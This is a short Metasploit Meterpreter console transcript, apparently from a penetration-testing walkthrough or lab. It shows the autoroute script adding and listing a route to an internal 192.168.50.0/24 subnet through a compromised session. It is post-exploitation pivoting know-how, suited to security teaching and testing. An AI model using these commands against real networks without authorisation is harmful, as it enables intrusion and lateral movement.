 meterpreter > run autoroute -s 192.168.50.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.50.0/255.255.255.0...
[+] Added route to 192.168.50.0/255.255.255.0 via 127.0.0.1
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.50.0 255.255.255.0 Session 2